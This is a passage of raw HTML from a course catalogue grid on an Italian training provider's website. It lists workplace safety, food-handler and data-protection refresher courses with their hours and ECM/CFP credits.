data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4999 jet-equal-columns" data-post-id="4999" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-ps1-ps2-ps3-ps4-40-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40.jpg" class="attachment-full size-full wp-image-46542" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/68_Corso-Aggiornamento-RSPP-B-SP1-SP2-SP3-SP4-monte-ore-40-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Manager, PS1-PS2-PS3-PS4 - 40 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							40h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3971 jet-equal-columns" data-post-id="3971" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-safety-manager" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg" class="attachment-full size-full wp-image-46408" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Safety MANAGER 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3912 jet-equal-columns" data-post-id="3912" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-food-handlers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg" class="attachment-full size-full wp-image-46390" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Food Handlers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3968 jet-equal-columns" data-post-id="3968" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-safety-coordinator-40-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore.jpg" class="attachment-full size-full wp-image-46402" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Safety Coordinator 40 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							40h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 40						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5300 jet-equal-columns" data-post-id="5300" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
